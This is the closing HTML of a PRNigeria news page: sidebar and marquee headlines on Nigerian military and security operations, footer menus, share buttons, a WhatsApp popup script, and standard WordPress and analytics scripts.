					<a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump&#8217;s Proposed ‘Board of Peace’</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></span><span><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></span><span><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></span><span><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></span><span><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump's Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C'River</a></span><span><a href="https://prnigeria.com/2026/01/21/coas-army-trainers-sound/">COAS to Army Trainers: Sound Training Is the First Line of Defence</a></span><span><a href="https://prnigeria.com/2026/01/21/military-operations-enable/">Military Operations Enable Return of 60,000 IDPs in Benue</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="NAF Build Regional Helicopter Hanger"  target="_blank" href="https://api.whatsapp.com/send?text=NAF+Build+Regional+Helicopter+Hanger%20https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/" title="NAF Build Regional Helicopter Hanger" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=NAF+Build+Regional+Helicopter+Hanger%20https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/" title="NAF Build Regional Helicopter Hanger" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="NAF Build Regional Helicopter Hanger"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=NAF+Build+Regional+Helicopter+Hanger&amp;url=https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="NAF Build Regional Helicopter Hanger" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/&text=NAF+Build+Regional+Helicopter+Hanger"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="NAF Build Regional Helicopter Hanger " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/&amp;media=https://prnigeria.com/wp-content/uploads/2015/09/Chief-of-Air-Staff-SB-Abubakar-with-caption.jpg&amp;description=NAF+Build+Regional+Helicopter+Hanger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="NAF Build Regional Helicopter Hanger " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2016/01/11/naf-build-regional-helicopter-hanger/&amp;title=NAF+Build+Regional+Helicopter+Hanger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="NAF Build Regional Helicopter Hanger " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69716cb93f05f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"4874","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "4874" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4874]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.656 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 01:18:01 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -330
content:
{"4874":94661}